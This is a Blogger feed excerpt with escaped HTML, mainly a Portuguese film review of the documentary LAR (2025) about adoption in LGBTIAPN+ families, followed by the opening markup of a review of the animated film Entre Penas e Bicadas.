href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfhIkdZsXEjK9dNLljTqbGobbZUAXN5DJokYaib2UE_ypw-LzcUlg821RkvmKJyNaNjLR8kgJMUAVto0BmxZI7CjWU_0KzBC8KHIcTK6HhpmI_HhF7kfO9v0L4FqLtMkxPyBhJ7Za-nG7o-SAl81_nv-7_3EqrhbN51tU7xh-QiAHMHD5gHau51ArdR0E\/s1825\/%5Bcartaz%20oficial%5D%20Lar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1825\" data-original-width=\"1251\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfhIkdZsXEjK9dNLljTqbGobbZUAXN5DJokYaib2UE_ypw-LzcUlg821RkvmKJyNaNjLR8kgJMUAVto0BmxZI7CjWU_0KzBC8KHIcTK6HhpmI_HhF7kfO9v0L4FqLtMkxPyBhJ7Za-nG7o-SAl81_nv-7_3EqrhbN51tU7xh-QiAHMHD5gHau51ArdR0E\/w438-h640\/%5Bcartaz%20oficial%5D%20Lar.png\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Documentário #DramaSocial #CinemaBrasileiro #EmbaubaFilmes #Família #Adoção #\u003Cspan style=\"letter-spacing: -0.1225px; text-align: justify;\"\u003ELGBTIAPN+\u003C\/span\u003E#Lançamentos\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EEstreia nos Cinemas 13\u0026nbsp; de Novembro de 2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EBelo Horizonte, Salvador, São Paulo e Vitória\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003ELAR: A Nobreza do Tema e o Desafio da Consolidação Narrativa\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO Documentário\u0026nbsp;\u003Cem\u003E\u003Cb\u003ELAR\u003C\/b\u003E\u003C\/em\u003E, que retrata o cotidiano de famílias LGBTIAPN+ através da perspectiva de seus filhos e filhas, desempenha papel essencial ao iluminar realidades silenciadas e combater a ignorância. Nesse sentido, a proposta de \u003Cem\u003ELAR\u003C\/em\u003E é um retrato necessário para a sociedade, abrindo espaço para discussões educacionais e jurídicas que ainda carecem de representatividade no cinema brasileiro. O acerto do filme está em estabelecer uma conversa honesta e bem cotidiana, incluindo o exemplo do diretor. Embora a proposta seja potente e necessária, sua realização como obra cinematográfica enfrenta obstáculos que comprometem parte de sua força. A costura narrativa se revela frágil diante da complexidade do tema, com dificuldades em consolidar a totalidade da sua potência: manifestadas na distribuição desigual do tempo de tela para cada família, na fluidez da montagem, que não convida à imersão esperada, e na abordagem breve de subtemas que mereciam maior aprofundamento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzaOwUD57kRs53RDTW3njbfQndEsoEUTUoM0IEVx7ZKULa6UTLvk9Yb-XqIqWsFKpsTSh20_hL6fcAdIiACjfbb66JtL8xyNLQYyEBYfG863f2e9H2SrFLaJjrx7s2bbJXR8WrMC2wXxQErE1thKmji4kS978OZdemEuExvjYthR1MT-dHQuowWBmN_dA\/s4096\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"4096\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzaOwUD57kRs53RDTW3njbfQndEsoEUTUoM0IEVx7ZKULa6UTLvk9Yb-XqIqWsFKpsTSh20_hL6fcAdIiACjfbb66JtL8xyNLQYyEBYfG863f2e9H2SrFLaJjrx7s2bbJXR8WrMC2wXxQErE1thKmji4kS978OZdemEuExvjYthR1MT-dHQuowWBmN_dA\/w640-h338\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme demonstra acerto ao apresentar uma diversidade de realidades na adoção, desde a experiência do diretor até o cotidiano das outras famílias, trazendo relatos honestos sobre abandono, rejeição e os desafios envolvidos. As cenas que utilizam a perspectiva das crianças e adolescentes são, de longe, as mais engajadoras, pois eles carregam o repertório vivido do recomeço na vida familiar. Contudo, em diversas passagens, a narrativa arrisca-se a manter certo distanciamento do cotidiano dos lares. Isso se deve à montagem, que provoca cortes abruptos e abala a estrutura narrativa e o ritmo. A consequência direta é que a experiência do público pode ser comprometida: mesmo com a duração de 76 minutos, o filme não alcança uma imersão suficiente para o aprofundamento das histórias. Não se trata de exigir um tom didático, mas sim de reconhecer que a fluidez ausente compromete a conexão emocional esperada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO diretor \u003Cb\u003ELeandro Wenceslau\u003C\/b\u003E opta por entrelaçar sua jornada pessoal com o cotidiano das famílias, uma escolha que, em tese, poderia fortalecer a busca por pertencimento, mas que, na prática, não resultou em um produto coeso. Os diferentes círculos de convivência e as narrativas não são suficientemente desenvolvidos, diluindo o foco narrativo. Infere-se que, se o diretor tivesse se mantido como um pesquisador empático, utilizando sua experiência de forma mais distanciada, talvez houvesse mais tempo e clareza para consolidar as outras realidades. De certa forma, a sinceridade de Leandro Wenceslau ao expor questões familiares pode ter impactado o resultado final, gerando uma honestidade que, paradoxalmente, o faz questionar a própria obra. O cinema também é aprendizado: há espaço para que ele continue explorando o tema, observando que a técnica narrativa, diferentemente da intenção, interfere diretamente no sucesso de um documentário. A fotografia do filme, por exemplo, é um ponto bem trabalhado e pode impulsionar novas e mais bem-sucedidas produções.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme é inegavelmente afetuoso em determinados círculos, como nas cenas mais naturalistas de convivência familiar, mas ainda carece de equilibrar a celebração dos afetos com a exposição dos conflitos. O material é rico, com potencial para explorar os bastidores e os desafios da adoção no Brasil para famílias LGBTIAPN+, mas a forma como foi montado prejudica a fluidez. Isso torna o envolvimento orgânico com o tema desafiador, pois o espectador, que nem sempre conhece a complexidade da adoção, é mantido à distância das dores e dos obstáculos. O documentário se contenta em mostrar a camada visível dos afetos, mas perde a oportunidade de alcançar a profundidade da denúncia social e das lutas jurídicas, limitando o seu impacto final.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbKbDrGLox65cCrFDB2RfiW3k7VfF09V8guN5vZtrr1S_JJh-QbjhKOSwFJprm5Vj4dUvYlhXqe_X5QF2zjV09A0fZs8Y8WOSL68-QTClhH388YdwQimRMarLFwuV_e7O00WswIyc6XxMvDGGkx-myJh50My9VrCFmEEtJdhKS10hYKfPu4ueSmp4k5ws\/s4096\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"4096\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbKbDrGLox65cCrFDB2RfiW3k7VfF09V8guN5vZtrr1S_JJh-QbjhKOSwFJprm5Vj4dUvYlhXqe_X5QF2zjV09A0fZs8Y8WOSL68-QTClhH388YdwQimRMarLFwuV_e7O00WswIyc6XxMvDGGkx-myJh50My9VrCFmEEtJdhKS10hYKfPu4ueSmp4k5ws\/w640-h338\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApesar dos desafios na costura narrativa, o valor de \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003E\u003Cb\u003ELAR\u003C\/b\u003E\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E como registro histórico essencial é inegável no cinema brasileiro contemporâneo sobre o tema da adoção em famílias LGBTIAPN+. O filme abre um espaço crucial para novos realizadores e cumpre um papel na formação do cidadão de forma transversal, uma vez que o tema engloba não apenas os afetos familiares, mas todo o ciclo de desafios em instituições como a escola, o sistema jurídico e a sociedade civil. É nesse ponto que a experiência prévia de Leandro Wenceslau, que valoriza o cinema com jovens e crianças e possui formação em audiovisual, reforça sua qualificação para evoluir e consolidar suas narrativas em futuros documentários. Por sua importância como documento, \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003ELAR\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E é um filme que merece ser prestigiado, reforçando que o tema exige conhecimento, experiência e aprofundamento contínuos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY9s64n7qDvnlFiSY5y8mCKQUOX__v2Y2nV_vG7NoEG0teARiukL-OoPCKKZHms6J87uK48aWju9eIMAtS5_J7Y_eljOXcDVQC7PVl4uPus5VpcknQGyGiZDAwH3FtZfce6e0eoJdR_uPe4g35s-6dFFYhRvTlYC3LnehgfBiWwy1_DeYRIzwqH4iDZ7s\/s400\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%202%20estrelas%20-%20razo%C3%A1vel.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"41\" data-original-width=\"400\" height=\"33\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY9s64n7qDvnlFiSY5y8mCKQUOX__v2Y2nV_vG7NoEG0teARiukL-OoPCKKZHms6J87uK48aWju9eIMAtS5_J7Y_eljOXcDVQC7PVl4uPus5VpcknQGyGiZDAwH3FtZfce6e0eoJdR_uPe4g35s-6dFFYhRvTlYC3LnehgfBiWwy1_DeYRIzwqH4iDZ7s\/s320\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%202%20estrelas%20-%20razo%C3%A1vel.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens: Divulgação Embaúba Filme. Fotos para veiculação do lançamento.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/108710627221858390\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/lar-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/108710627221858390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/108710627221858390"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/lar-2025.html","title":"LAR (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfhIkdZsXEjK9dNLljTqbGobbZUAXN5DJokYaib2UE_ypw-LzcUlg821RkvmKJyNaNjLR8kgJMUAVto0BmxZI7CjWU_0KzBC8KHIcTK6HhpmI_HhF7kfO9v0L4FqLtMkxPyBhJ7Za-nG7o-SAl81_nv-7_3EqrhbN51tU7xh-QiAHMHD5gHau51ArdR0E\/s72-w438-h640-c\/%5Bcartaz%20oficial%5D%20Lar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6947184135246746739"},"published":{"$t":"2025-10-16T08:00:00.002-03:00"},"updated":{"$t":"2025-10-16T08:00:00.145-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amizade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Animação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Chinês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lealdade"}],"title":{"type":"text","$t":"Entre Penas e Bicadas (GoldBeak, 2023)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLNF81EKCsxdiBVNYyq1xZMmzJXXrssdR_KIY2OvRN_3s_I_NofUi1cwdMjGF7g94P5tfchXmlzB-TRtzErj3bSo4j6qy-76zr_inXOt2VdWrVMGn1_7B4JT-JF1eqIiLhsCh4OLXc21-3MG0khb7Szsl0i_dk4FackfCXId7Pd9i-gbeutrXsLm9Or_M\/s11220\/Poster-Entre-Penas-e-Bicadas-low.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"11220\" data-original-width=\"7677\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLNF81EKCsxdiBVNYyq1xZMmzJXXrssdR_KIY2OvRN_3s_I_NofUi1cwdMjGF7g94P5tfchXmlzB-TRtzErj3bSo4j6qy-76zr_inXOt2VdWrVMGn1_7B4JT-JF1eqIiLhsCh4OLXc21-3MG0khb7Szsl0i_dk4FackfCXId7Pd9i-gbeutrXsLm9Or_M\/w438-h640\/Poster-Entre-Penas-e-Bicadas-low.jpg\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"color: #666666; font-family: verdana;\"\u003EEstreia nos Cinemas - 16 de Outubro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#CinemaAsiático #Animação #FilmeDeAnimação #CinemaEstrangeiro #Lealdade #Família #Adoção #Amadurecimento #CinemaChinês #Lançamentos2025 #A2Filmes\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003EAdoção, Coragem e Lealdade: O Voo Emocional de Bico Dourado\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr 